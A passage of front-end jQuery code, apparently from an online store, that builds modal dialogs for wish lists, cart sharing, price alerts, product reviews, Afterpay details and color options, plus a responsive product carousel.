	renameModal.modal();

	renameModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	renameCancel.on("click", function(e) {
		e.preventDefault();
		renameModal.modal("hide");
	});

	renameSubmit.on("click", function(e) {
		e.preventDefault();
		renameForm.submit();
	});
}

function createWishDelete(formParent) {
	var deleteModal = utilities.generateModalMarkup({ hasFooter: true, fullModal: false });

	var deleteBody = $('<div><\/div>');
	var deleteNote = $('<p>Are you sure you want to delete this list? This cannot be undone.<\/p>');
	var deleteCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var deleteSubmit = $('<button type="button" class="btn btn-primary">Confirm<\/button>');

	deleteModal.find(".modal-dialog").addClass("modal-list_delete");
	deleteModal.find(".modal-title").text("Confirm Delete");
	deleteModal.find(".modal-body").append(
		deleteBody.append(deleteNote)
	);
	deleteModal.find(".modal-footer").append(deleteCancel).append(deleteSubmit);

	deleteModal.modal();

	deleteModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	deleteCancel.on("click", function(e) {
		e.preventDefault();
		deleteModal.modal("hide");
	});

	deleteSubmit.on("click", function(e) {
		e.preventDefault();

		formParent.submit();
	});
}

function createWishCopy(listCode, listName, listLogin) {
	var copyModal = utilities.generateModalMarkup({ hasFooter: true, fullModal: false });

	var copyBody = $('<div><\/div>');
	var copyForm = $('<form method="post" action="/wishlist/"><input type="hidden" name="order" value="e_l" /><input type="hidden" name="e_l" value="'+ listCode +'" /><input type="hidden" name="list_act" value="copy" /><\/form>');
	var copyListName = $('<div class="form-group"><input type="text" class="form-control" id="modal-list_name" aria-labelledby="modal-list_name-label" name="list_name" value="'+ listName +'"><label for="modal-list_name" id="modal-list_name-label" class="is-lifted zero">List Name<\/label><\/div>');
	var copyCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var copySubmit = $('<button type="submit" class="btn btn-primary">Copy List<\/button>');

	copyModal.find(".modal-dialog").addClass("modal-list_copy");
	copyModal.find(".modal-title").text("Copy List");
	copyModal.find(".modal-body").append(
		copyBody.append(
			copyForm.append(copyListName)
		).append(utilities.recaptchaRequiredMessage())
	);
	copyModal.find(".modal-footer").append(copyCancel).append(copySubmit);

	copyModal.find(".form-group").enhanceInput();

	copyModal.modal();

	copyModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	copyForm.on("submit", function(e) {
		e.preventDefault();

		var serializeData = $(this).serialize();

		function callbackFnc(data) {
			if (data === "success") {
				copyForm.unbind("submit");
				copyForm.submit();
			} else {
				if (copyForm.find(".alert").length) {
					copyForm.find(".alert").html(data);
				} else {
					copyForm.prepend('<div class="alert alert-danger mb-3" role="alert">'+ data +'</div>');
				}
			}
		}
		wishListCheck(serializeData, callbackFnc);
	});

	copyCancel.on("click", function(e) {
		e.preventDefault();
		copyModal.modal("hide");
	});

	copySubmit.on("click", function(e) {
		e.preventDefault();
		if (!listLogin)
			utilities.validateRecaptcha(copyForm, 'copy_wishlist');
		else
			copyForm.submit();
	});
}

function createWishShare(shareLink) {
	var shareCart = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false });

	var shareBody = $('<div><\/div>');
	var shareInput = $('<input type="text" id="share_wish" class="form-control modal-share_cart-link" value="'+shareLink+'" \/>');
	var shareCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var shareButton = $('<button class="btn btn-primary" data-copytarget="#share_wish">Copy<\/button>');

	shareButton.on("click", copyText);

	shareCart.find(".modal-dialog").addClass("modal-share_wish");
	shareCart.find(".modal-title").text("Share List");
	shareCart.find(".modal-body").append(
		shareBody.append('<p>Copy this link to share your Wish List:<\/p>')
			.append(shareInput.wrap('<div class="form-group"></div>').parent())
	);
	shareCart.find(".modal-footer").append(shareCancel).append(shareButton);

	shareCart.modal();

	shareCart.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	shareCancel.on("click", function(e) {
		e.preventDefault();
		shareCart.modal("hide");
	});
}

function createWishNote(listCode, wishNote, wishCode) {
	var wishModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false });

	var wishBody = $('<div><\/div>');
	var wishForm = $('<form method="post"><input type="hidden" name="order" value="e_l" \/><input type="hidden" name="e_l" value="'+ listCode +'" \/><input type="hidden" name="pcode" value="WISHNOTES" \/><input type="hidden" name="qty" value="1" \/><\/form>');
	var wishText = $('<textarea class="form-control" name="comment">'+ wishNote +'<\/textarea>');
	var wishCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var wishSubmit = $('<button type="button" class="btn btn-primary">Add List Note<\/button>');
	var deleteForm = $('<form method="post"><input type="hidden" name="order" value="e_l" /><input type="hidden" name="e_l" value="'+listCode+'" /><input type="hidden" name="WISHNOTES" value="0" /><button type="submit" class="btn btn-dark">Delete</button>');

	wishModal.find(".modal-dialog").addClass("modal-wish_note");
	wishModal.find(".modal-title").text("Add List Note");
	wishModal.find(".modal-body").append(
		wishBody.append(
			wishForm.append(wishText.wrap('<div class="form-group"><\/div>').parent())
		)
	);
	wishModal.find(".modal-footer").append(wishCancel);
	if (wishCode !== '') {
		wishModal.find(".modal-footer").append(deleteForm);
	}
	wishModal.find(".modal-footer").append(wishSubmit);

	wishModal.modal();

	wishModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	wishCancel.on("click", function(e) {
		wishModal.modal("hide");
	});

	wishSubmit.on("click", function(e) {
		e.preventDefault();
		wishForm.submit();
	});
}

function createAddSuccess(addData, wishList) {
	var successModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false, hasHeader: false });

	var successBody = $('<div class="wl_add_success"><\/div>');
	var successCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
	var successSubmit = $('<a href="/wishlist/" class="btn btn-primary">View Lists<\/button>');

	successModal.find(".modal-dialog").addClass("modal-wish_success");
	successModal.find(".modal-body").append(
		successBody.append(addData).append($('<p class="wl_add_success-text wl_add_success-name">"'+ wishList +'"</p>'))
	);
	successModal.find(".modal-footer").append(successCancel).append(successSubmit);

	successModal.modal();

	successModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	successCancel.on("click", function(e) {
		successModal.modal("hide");
	});
}

function createAddSuccessPanel(addData, wishList) {
	var successModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false, hasHeader: false });

	var successBody = $('<div class="wl_add_success"><\/div>');
	var successCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
	var successSubmit = $('<a href="/wishlist/" class="btn btn-block btn-primary">View Lists<\/button>');
	var wishPanel = $('.build_summary-wish_panel-content');

	successModal.find(".modal-dialog").addClass("modal-wish_success");
	successModal.find(".modal-body").append(
		successBody.append(addData).append($('<p class="wl_add_success-text wl_add_success-name">"'+ wishList +'"</p>'))
	);
	

	//successModal.modal();
	wishPanel.empty();
	wishPanel.append(successBody)
	wishPanel.append(successSubmit);
	
	successModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	successCancel.on("click", function(e) {
		successModal.modal("hide");
	});
}

function createAddWish(addContent, wishProds, listLogin = false) {
	if (!listLogin)
		listLogin = false;
	var addModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false });

	var addBody = $('<div><\/div>');
	var addForm = $('<form method="post"><input type="hidden" name="order" value="e_l" \/><\/form>');
	var addListName = $('<div class="form-group"><input id="new_list_name" class="form-control" type="text" name="list_name" maxlength="75" value="New List Name"><label for="new_list_name" class="is-lifted zero">List Name</label><\/div>');
	var addCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
	var addSubmit = $('<button type="button" class="btn btn-primary">Add to List<\/button>');

	addModal.find(".modal-dialog").addClass("modal-wish_add");
	addModal.find(".modal-title").text("Add Item to Wish List");
	addModal.find(".modal-body").append(
		addBody.append(
			addForm.append(addContent.wrap('<div class="form-group"><\/div>').parent()).append(addListName)
		).append(utilities.recaptchaRequiredMessage())
	);
	for (var i = 0; i < wishProds.length; i++) {
		addForm.append('<input type="hidden" name="pcode" value="'+ wishProds[i].code +'" \/><input type="hidden" name="incrementqty" value="'+ wishProds[i].qty +'" \/>');
		if (wishProds[i].comp !== undefined) {
			addForm.append('<input type="hidden" name="'+ wishProds[i].comp +'" value="1" \/>');
		}
		if (wishProds[i].comment !== undefined) {
			addForm.append('<input type="hidden" name="comment-'+ wishProds[i].code +'" value="'+ wishProds[i].comment +'" \/>');
		}
	}
	addModal.find(".modal-footer").append(addCancel).append(addSubmit);

	addModal.find(".form-group").enhanceInput();
	if (addContent.val() !== "new_wish") {
		addListName.detach();
	}
	addModal.find('.wishlist_select').on("change", function(){
		if ($(this).val() === "new_wish") {
			addForm.append(addListName);
		} else {
			addListName.detach();
		}
	});

	addModal.modal();

	addModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	addForm.on("submit", function(e) {
		e.preventDefault();
		var serializeData = $(this).serialize();
		var listName = '';
		if ($(this).find("#wishlist_addsel option:selected").val() === 'new_wish') {
			listName = addListName.find("#new_list_name").val();
		} else {
			listName = $(this).find("#wishlist_addsel option:selected").text();
		}
		
		function callbackFnc(data) {
			if (data === "success") {
				if(typeof _gaq !== 'undefined') {
					_gaq.push(["_trackEvent", "Wishlists", "Add to Wish", "From Descpage"]);
				}

				//get page to add item and display message
				$.get("/wishlist/wishlist_add.html?wishlist_pop=true&" + serializeData, function(data){
					var jqdata = $(data);

					addModal.modal("hide");
					createAddSuccess(jqdata, listName)
				});
			} else {
				if (addForm.find(".alert").length) {
					addForm.find(".alert").html(data);
				} else {
					addForm.prepend('<div class="alert alert-danger mb-3" role="alert">'+ data +'</div>');
				}
			}
		}

		wishListCheck(serializeData, callbackFnc);
	});

	addCancel.on("click", function(e) {
		addModal.modal("hide");
	});

	addSubmit.on("click", function(e) {
		e.preventDefault();
		if (!listLogin){
			utilities.validateRecaptcha(addForm, 'new_wishlist');
		}else{
			addForm.submit();
		}	
	});
}

function generateModaliFrame(frameLink, frameTitle) {
	var url = frameLink.attr("href"),
		hasString = false;

	if (url.indexOf('?') !== -1) {
		hasString = true;
	}

	var frameModal = utilities.generateModalMarkup({headingType: "h3"}),
		frameURL = url + ((hasString) ? "&" : "?") + '?view_inpage=yes',
		frameBody = $('<div><\/div>');

	var height = parseInt(frameLink.data("popheight"));

	var iframe = $('<iframe class="modal-frame-iframe"'+ ((isNaN(height)) ? '' : (' style="height: ' + height + 'px;"')) +' src="' + frameURL + '" scrolling="no" frameborder="0" allowfullscreen><\/iframe>').on("load", function() {
		var	old_height = $(this).height();
		var frame_height = $(this.contentWindow.document).height();

		if (frame_height > old_height) {
			$(this).css("height",frame_height + "px");
		}
	});

	frameModal.find(".modal-dialog").addClass("modal-frame");
	frameModal.find(".modal-title").text(frameTitle);
	frameModal.find(".modal-body").append(frameBody.append(iframe));

	frameModal.modal();

	frameModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function generateVideoModal(frameLink) {
	var url = frameLink.attr("href"),
		hasString = false;

	if (url.indexOf('?') !== -1) {
		hasString = true;
	}

	var frameModal = utilities.generateModalMarkup({hasHeader: false}),
		frameURL = url + ((hasString) ? "&" : "?") + 'view_inpage=yes',
		frameBody = $('<div class="video-container-innerwrap"><\/div>');

	var height = parseInt(frameLink.data("popheight"));

	var iframe = $('<div class="video-container-innerwrap-scale_wrap"><iframe class="modal-frame-iframe"'+ ((isNaN(height)) ? '' : (' style="height: ' + height + 'px;"')) +' src="' + frameURL + '" scrolling="no" frameborder="0" allowfullscreen><\/iframe><\/div>').on("load", function() {
		var	old_height = $(this).height();
		var frame_height = $(this.contentWindow.document).height();

		if (frame_height > old_height) {
			$(this).css("height",frame_height + "px");
		}
	});

	frameModal.find(".modal-dialog").addClass("video-container");
	frameModal.find(".modal-body").append(frameBody.append(iframe));

	frameModal.modal();

	frameModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function generateProdinfoModal(frameLink) {
	var info = frameLink.data("info");

	var infoModal = utilities.generateModalMarkup({hasHeader: false});
	var infoBody = $('<div />');

	infoModal.find(".modal-body").append(infoBody.append(info));

	infoModal.modal();

	infoModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function generateShareCart(shareLink) {
	var shareCart = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false});
	var shareCancel = $('<button type="button" class="btn btn-link text-body">Close</button>');

	shareCart.find(".modal-dialog").addClass("modal-share_cart");
	shareCart.find(".modal-title").text("Share Cart");
	shareCart.find(".modal-footer").append(shareCancel);

	$.ajax({
		timeout: 1000,
		type: "GET",
		url: '/sharecart.html?modal=true',
		success: function(data) {
			var shareBody = $('<div />');
			var shareInput = $('<input type="text" id="share_cart" class="form-control modal-share_cart-link" value="'+data+'" />');
			var shareCancel = $('<button type="button" class="btn btn-link text-body">Close</button>');
			var shareButton = $('<button class="btn btn-primary ml-auto" data-copytarget="#share_cart">Copy</button>');

			shareButton.on("click", copyText);

			shareCart.find(".modal-body").append(
				shareBody.append('<p>Copy this link to share your cart:</p>')
					.append(shareInput.wrap('<div class="form-group"></div>').parent())
					.append('<p class="modal-note mb-0">Note: Cart links will expire 36 hours after being created.</p>')
			);
			shareCart.find(".modal-footer").append(shareButton);

			shareCart.modal();
		},
		error: function() {
			shareCart.find(".modal-body").append('<p>Something went wrong and we could not generate a share cart link. Please try again later.</p>');
			shareCart.modal();
		}
	})

	shareCancel.on("click", function(e) {
		e.preventDefault();
		shareCart.modal("hide");
	});

	shareCart.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function generateNotifyModal(link, title) {
	var priceNotify = utilities.generateModalMarkup({headingType: "h3", hasFooter: true});

	var notifyBody = $('<div />');
	var notifyCancel = $('<button type="button" class="btn btn-link text-body">Close</button>');
	var notifyButton = $('<button type="button" class="btn btn-primary ml-auto">Sign Up</button>');

	notifyCancel.on("click", function(e) {
		priceNotify.modal("hide");
	});

	priceNotify.find(".modal-dialog").addClass("modal-notify");
	priceNotify.find(".modal-title").text(title);

	$.ajax({
		timeout: 8000,
		type: "GET",
		url: link,
		dataType: "html",
		success: function(data) {
			var jqdata = $(data);
			var notifyForm = $(jqdata.find('form'));
			var postURL = notifyForm.attr('action');

			notifyForm.append(utilities.recaptchaRequiredMessage());

			notifyForm.on('submit', function(e) {
				e.preventDefault();
				$.post(postURL, notifyForm.serialize(), function(data) {
					priceNotify.modal('hide');

					var priceNotifyResponse = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false});
					var priceNotifyCancel = $('<button type="button" class="btn btn-link text-body">Close</button>');
					var jqdata = $(data);

					priceNotifyCancel.on('click', function(e) {
						priceNotifyResponse.modal('hide');
					})
					priceNotifyResponse.on("hidden.bs.modal", function() {
						$(this).remove();
					});

					priceNotifyResponse.find(".modal-dialog").addClass("modal-notify");
					priceNotifyResponse.find(".modal-title").text(title);
					priceNotifyResponse.find(".modal-body").append(jqdata);
					priceNotifyResponse.find(".modal-footer").append(priceNotifyCancel);

					priceNotifyResponse.modal();
				});
			})
			notifyButton.on('click', function(e) {
				e.preventDefault();
				utilities.validateRecaptcha(notifyForm, 'notify_price');
			});

			priceNotify.find(".modal-body").append(jqdata);
			priceNotify.find(".modal-footer").append(notifyCancel).append(notifyButton);

			priceNotify.find(".form-group").enhanceInput();

			priceNotify.modal();

			priceNotify.on("hidden.bs.modal", function() {
				$(this).remove();
			});
		},

		error: function() {
			//failed to load notify price
			priceNotify.find(".modal-body").append('<p>Oops, something went wrong! Please try again.</p>');
			priceNotify.find(".modal-footer").append(notifyCancel)

			priceNotify.modal();

			priceNotify.on("hidden.bs.modal", function() {
				$(this).remove();
			});
		}
	});
}

function createAddReviewSuccess(response) {
	var successModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false, hasHeader: false });

	var successBody = $('<div class="wl_add_success"><\/div>');
	var successCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
	var successSubmit = $('<button class="btn btn-primary">Continue Shopping<\/button>');

	successModal.find(".modal-dialog").addClass("modal-wish_success");
	successModal.find(".modal-body").append(
		successBody.append(response));
	successModal.find(".modal-footer").append(successCancel).append(successSubmit);

	successModal.modal();

	successModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	successSubmit.on("click", function(e) {
		successModal.modal("hide");
	});

	successCancel.on("click", function(e) {
		successModal.modal("hide");
	});
}

function validateFeedbackForm(frame, reviewSubmit, submitFunction) {
	var frame_content = $(frame.contents())
	var feedback_form = $(frame_content.find("#feedback"));

	var show_form = function () {
		frame_content.find('.spinner_border-wrap').removeClass('d-flex').addClass('d-none');
		frame_content.find('.form_main-container').css('display', 'block');
	}
	var hide_form = function () {
		frame_content.find('.spinner_border-wrap').removeClass('d-none').addClass('d-flex');
		frame_content.find('.form_main-container').css('display', 'none');
	}
	var recalculateHeight = function() {
		var newIFrame = frame;
		var newWindow = $(newIFrame.get(0).contentWindow)
		if (newWindow.get(0)) {
			var frame_height = newWindow.get(0).document.body.scrollHeight;
			if (frame_height < 500) {
				frame_height = 500;
			}
			newIFrame.css("height",frame_height + "px");
		}
	}
	var recalculateHeightThrottle = utilities.throttle(recalculateHeight, 200)
	var parseError = function(response) {
		feedback_form.find('small:not(:last)').remove()
		if (response.includes('<span class=')) {
			var failureModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true, fullModal: false, hasHeader: false });

			var failureBody = $('<div class="wl_add_failure"><\/div>');
			var failureCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');

			failureModal.find(".modal-dialog").addClass("modal-wish_success");
			failureModal.find(".modal-body").append(
				failureBody.append(response));
			failureModal.find(".modal-footer").append(failureCancel);

			failureModal.modal();

			failureModal.on("hidden.bs.modal", function() {
				$(this).remove();
			});

			failureCancel.on("click", function(e) {
				failureModal.modal("hide");
			});
		} else {
			var error_fields = response.split(' ')
			var message = ''
			for (var i = 0; i < error_fields.length; i++) {
				var name = error_fields[i].trim()
				var find_param = 'input[name='+name+']'
				if (name) {
					switch (name) {
						case 'ratingtext':
							message = 'Please enter a number between 1 and 5 in the box above'
							break
						case 'title':
							message = 'Please enter a title in the box above'
							break
						case 'customMessage':
							message = 'Please enter your review in the box above'
							find_param = 'textarea[name='+name+']'
							break
						case 'state':
							message = 'Please enter a valid abbreviated state/province in the box above'
							break
						case 'g-recaptcha':
							message = 'Please verify that you are not a robot'
							find_param = '.g-recaptcha'
							break
						default:
							message = ''
					}
					$('<small for="'+name+'" class="'+name+'_error error">'+message+'</small>').insertAfter(feedback_form.find(find_param)[0])
				}
			}
		}
		recalculateHeightThrottle();
		show_form();
		reviewSubmit.removeClass('disabled').prop('disabled', false);
	}

	show_form();
	feedback_form.append(utilities.recaptchaRequiredMessage);
	recalculateHeightThrottle();

	feedback_form = $(frame.contents().find("#feedback"));
	feedback_form.find(".form-group").enhanceInput();

	feedback_form.on('submit', function(e) {
		e.preventDefault()
		$.ajax({
			url: $(this).prop('action'),
			method:  $(this).prop('method'),
			data:  $(this).serialize(),
			success: function(response) {
				if (response.includes('Success!'))
					submitFunction(response);
				else {
					parseError(response);
					return false;
				}
			}
		})
	});

	feedback_form.find("input[name=rating]").on('click', function() {
		var value = feedback_form.find("input[name=rating]:checked").attr('value');
		var inputRatingText = feedback_form.find("input[name=ratingtext]");
		inputRatingText.val(value);
		inputRatingText.parent().find('small.error').remove();
		$(inputRatingText).addClass('is-active');
		$(inputRatingText).parent().find('label').addClass('is-lifted');
	});

	feedback_form.find("input[name=ratingtext]").on('change', function() {
		var value = Number($(this).val());
		if (isNaN(value) || !value || value > 5) {
			feedback_form.find("input[name=rating][value='1']").prop('checked', true);
			feedback_form.find("input[name=rating][value='1']").prop('checked', false);
		} else {
			feedback_form.find("input[name=rating][value=" + value + "]").prop('checked', true);
		}
		$(this).parent().find('small.error').remove();
	});

	feedback_form.find("input[name=title]").on('change', function() {
		var value = $(this).val();
		if (value) {
			$(this).parent().find('small.error').remove();
		}
	});

	feedback_form.find("textarea[name=customMessage]").on('change', function() {
		var value = $(this).val();
		if (value) {
			$(this).parent().find('small.error').remove();
		}
	});

	feedback_form.find("input[name=state]").on('change', function() {
		var value = $(this).val();
		if (value) {
			$(this).parent().find('small.error').remove();
		}
	});

	$(window).on('resize', recalculateHeightThrottle)

	reviewSubmit.on('click', function(e) {
		e.preventDefault();
		hide_form();
		reviewSubmit.addClass('disabled').prop('disabled', true);
		utilities.validateRecaptcha(feedback_form, 'submit_feedback');
	});
}

function generateReviewModal(reviewForm) {
	var reviewModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true});
	var height = parseInt(500);
	var noErrors = false;

	if (reviewForm.find('input[name=pcode]').val()) {
		reviewForm.attr('target','phplist_overlay');
		var reviewBody = $('<div><\/div>'),
			reviewiFrame = $('<iframe class="modal-frame-iframe"'+ ((isNaN(height)) ? '' : (' style="height: ' + height + 'px;"')) +' name="phplist_overlay" scrolling="no" frameborder="0" allowfullscreen><\/iframe>');
		var reviewCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
		var reviewSubmit = $('<button type="button" class="btn btn-primary">Submit Review<\/button>');
		reviewModal.find(".modal-body").addClass("video-container").addClass("no-padding-bottom").append(reviewBody.append(reviewiFrame));
		reviewModal.find(".modal-footer").append(reviewCancel).append(reviewSubmit);
		reviewModal.find(".modal-body").css("padding-bottom", "0");
		noErrors = true;
	} else {
		var reviewBody = $('<div>There is no product selected to leave a review on. Please select a product and try again.</div>')
		var reviewCancel = $('<button type="button" class="btn btn-link text-body mr-auto">Close<\/button>');
		reviewModal.find(".modal-body").append(reviewBody);
		reviewModal.find(".modal-footer").append(reviewCancel);
	}
	reviewModal.find(".modal-header").css({'padding': '24px 16px 22px 16px'});
	reviewModal.find(".modal-dialog").addClass("modal-review");
	reviewModal.find(".modal-title").text("Submit A Review");

	reviewModal.modal();

	reviewModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	reviewCancel.on("click", function(e) {
		reviewModal.modal("hide");
	});

	if (noErrors) {
		$(".modal-frame-iframe").on('load', function() {
			var submitFunction = function(response) {
				reviewModal.modal("hide");
				createAddReviewSuccess(response);
			}
			validateFeedbackForm($(this), reviewSubmit, submitFunction);
		})
	}
	return noErrors;
}

function generateTextModal(textTitle, textElems) {
	var textModal = utilities.generateModalMarkup({headingType: "h3"});

	textModal.find(".modal-dialog").addClass("modal-text");
	textModal.find(".modal-title").text(textTitle);
	textModal.find(".modal-body").append(textElems);

	textModal.modal();
}

function generateQuickOrder(bodyData, ignoreDynamic) {
	var orderModal = utilities.generateModalMarkup();
	var orderBody = $('<div />');
	var orderCancel = $('<button type="button" class="style_ordering-cancel btn btn-link mr-auto">Cancel</button>');

	orderCancel.on('click', function(e) {
		e.preventDefault();
		orderModal.modal('hide');
	});

	orderBody.append(bodyData);

	orderBody.find('.style_ordering-add_wrap').prepend(orderCancel);

	if (ignoreDynamic) {
		orderBody.each(utilities.initDescPageTop({type: 'Quickview', ignoreDynamic: true}));
	} else {
		orderBody.each(utilities.initDescPageTop({type: 'Quickview', onAdd: function(e, obj) {
			e.preventDefault();
			var newitem;
			CartHandler.order($(this).serialize());
			orderModal.modal('hide');
		}}));
	}

	orderModal.find(".modal-dialog").addClass("modal-order").addClass('small-view');
	orderModal.find(".modal-title").text("Selections");
	orderModal.find(".modal-body").append(orderBody);

	orderModal.modal();

	orderModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function generateAfterpayModal() {
	var afterpayModal = utilities.generateModalMarkup({hasHeader: false});

	var afterpayBody = $('<div class="afterpay_container"></div>');
	var afterpayLogo = $('<div class="afterpay_container-logo"><i class="icon"></i></div>');
	var afterpayTitle = $('<div class="afterpay_container-title">Shop now. Pay later.<br />Always Interest-free.</div>');
	var afterpayDetails = $('<div class="afterpay_container-details"></div>');
	var afterpayCart = $('<div class="afterpay_container-details-cart is-detail"></div>')
		.append('<i class="icon"></i>')
		.append('<div class="afterpay_container-details-info">Add your favorites to cart</div>');
	var afterpayCheckout = $('<div class="afterpay_container-details-checkout is-detail"></div>')
		.append('<i class="icon"></i>')
		.append('<div class="afterpay_container-details-info">Select Afterpay at checkout</div>');
	var afterpayLogin = $('<div class="afterpay_container-details-login is-detail"></div>')
		.append('<i class="icon"></i>')
		.append('<div class="afterpay_container-details-info">Log into or create your Afterpay account, with instant approval decision</div>');
	var afterpayPayments = $('<div class="afterpay_container-details-payments is-detail"></div>')
		.append('<i class="icon"></i>')
		.append('<div class="afterpay_container-details-info">Your purchase will be split into 4 payments, payable every 2 weeks</div>');
	var afterpayInfo = $('<div class="afterpay_container-info">You must be over 18, a resident of the U.S. and meat additional eligibility criteria to qualify. Late fees may apply.<br />Estimated payment amounts shown on product pages exclude taxes and shipping charges, which are added at checkout.<br /><a href="https://www.afterpay.com/purchase-payment-agreement" target="_blank">Click here for complete terms</a>.<br />Loans to California residents made or arranged pursuant to a California Finance Lenders Law License.<br />&copy; 2022 Afterpay</div>');

	afterpayBody.append(afterpayLogo)
		.append(afterpayTitle)
		.append(afterpayDetails
			.append(afterpayCart)
			.append(afterpayCheckout)
			.append(afterpayLogin)
			.append(afterpayPayments)
		)
		.append(afterpayInfo);

	afterpayModal.find(".modal-dialog").addClass("modal-afterpay");
	afterpayModal.find(".modal-body").append(afterpayBody);

	afterpayModal.modal();

	afterpayModal.find(".close").on("click",function(e){
		e.preventDefault();
		afterpayModal.modal("hide");
	});
}

function generateColorModal(prodCode, catcode) {
	//console.log({ generateColorModal: prodCode });
	var colorModal = utilities.generateModalMarkup();

	var colorBody = $('<div><\/div>');

	colorModal.find(".modal-dialog").addClass("modal-color");
	colorModal.find(".modal-body").append(
		colorBody
	);
	
	var serial = (catcode ? 'ccode=' : 'pcode=') + prodCode;
	
	$.ajax({
		timeout: 8000,
		url: '/ajax/colorData.xml?' + serial,
		dataType: 'xml',
		success: function(data) {
			var product = $(data);
			var productName = product.find('name').text();

			product.find('color').each(function() {
				var colorWrap = $('<a href="#" class="color_option"></a>');
				var colorImg = $('<div class="color_option-img"></div>');
				var colorInfo = $('<div class="color_option-info"></div>');
				var colorName = $('<div class="color_option-info-name"></div>');
				var colorPrice = $('<div class="color_option-info-price"></div>');
				var styleImg = $(this).find('image').text();
				var styleImg2x = $(this).find('image2x').text()
				var styleName = $(this).find('styleName').text();
				var styleSizes = $(this).find('sizes').text();
				var styleWidth = $(this).find('widths').text();
				var stylePrice = $(this).find('price').text();
				var styleLink = $(this).find('link').text();

				colorWrap.attr('href', styleLink);

				colorImg.append('<img src="'+ styleImg +'" srcset="'+ styleImg2x +' 2x" alt="'+ styleName +'" />');
				colorName.append('<p>'+ styleName +'</p>');
				if (styleSizes) {
					colorName.append('<p class="color_option-info-sub">'+ styleSizes +'</p>');
				} else if (styleWidth) {
					colorName.append('<p class="color_option-info-sub">'+ styleWidth +'</p>');
				}
				colorPrice.append('<p>'+ (catcode ? '' : '$') + stylePrice +'</p>');

				colorWrap.append(colorImg).append(colorInfo.append(colorName).append(colorPrice)).append('<span class="icon icon-arrow icon-arrow-right is-lg"></span>');
				colorBody.append(colorWrap);
			});

			colorModal.find(".modal-title").text((productName !== '' ? productName : 'Color Select'));
			colorModal.find(".modal-title").append($('<div class="modal-color_subtitle">'+ product.find('color').length + ' ' + (catcode ? 'Options' : 'Colors') + ' Available</div>'));

			colorModal.modal();

			colorModal.on("hidden.bs.modal", function() {
				$(this).remove();
			});
		}
	});
}
/* End Modals */

/* Working Order */
function copyText(e) {
	var t = e.target,
		c = t.dataset.copytarget,
		inp = (c ? $(c) : null);

	if (inp && inp.select) {
		inp.select();

		try {
			document.execCommand('copy');
			inp.blur();
			$(t).popover({content: "Copied", placement: "top"}).popover("show");
		}

		catch (err) {
			alert('Copy to Clipboard Not Supported');
		}
	}
}
/* End Working Order */

// Updated dynamic Carousel function
function dynamicCarousel(carousel, disableLarge) {
	var carouselWrap = carousel.find('.prodcarousel_wrap');
	var carouselOptions = {};
	disableLarge = disableLarge === undefined ? false : disableLarge;

	if (disableLarge || carousel.hasClass('is-sm')) {
		carouselOptions.large_cells = false;
	}

	function applyCarousel(options) {
		if (!disableLarge && !carousel.hasClass('is-sm')) {
			carousel.addClass("is-lg");
		}
		if (options) {
			carouselWrap.listcarousel(options);
		} else {
			carouselWrap.listcarousel();
		}
	}

	function deleteCarousel() {
		if (!disableLarge && !carousel.hasClass('is-sm')) {
			carousel.removeClass("is-lg");
		}

		if (carousel.hasClass("has-lgcells")) {
			carousel.removeClass("has-lgcells");
		}
		carouselWrap.listcarousel('destroy');
	}

	if (carousel.hasClass('is-sm')) {
		if (window.innerWidth >= 1431) {
			carouselOptions.per_page = 7;

			applyCarousel(carouselOptions);
		} else if (window.innerWidth >= 975) {
			carouselOptions.per_page = 5;

			applyCarousel(carouselOptions);
		}
	} else {
		if (window.innerWidth >= 975) {
			if (!carousel.find(".sw-listcarousel").length) {
				applyCarousel(carouselOptions);
			}
		}
		//applyCarousel();
	}

	$(window).on("resize", function () {
		if (carousel.hasClass('is-sm')) {
			if (window.innerWidth >= 1431) {
				if (!carousel.hasClass("has-7")) {
					carousel.removeClass('has-5');
					carousel.addClass('has-7');
					carouselOptions.per_page = 7;
					applyCarousel(carouselOptions);
				}
			} else if (window.innerWidth >= 975) {
				if (!carousel.hasClass("has-5")) {
					carousel.removeClass('has-7');
					carousel.addClass('has-5');
					carouselOptions.per_page = 5;
					applyCarousel(carouselOptions);
				}
			} else {
				if (carousel.find(".sw-listcarousel").length) {
					carousel.removeClass('has-7');
					carousel.removeClass('has-5');
					deleteCarousel();
				}
			}
		} else {
			if (window.innerWidth >= 975) {
				if (!carousel.find(".sw-listcarousel").length) {
					applyCarousel(carouselOptions);
				}
			} else {
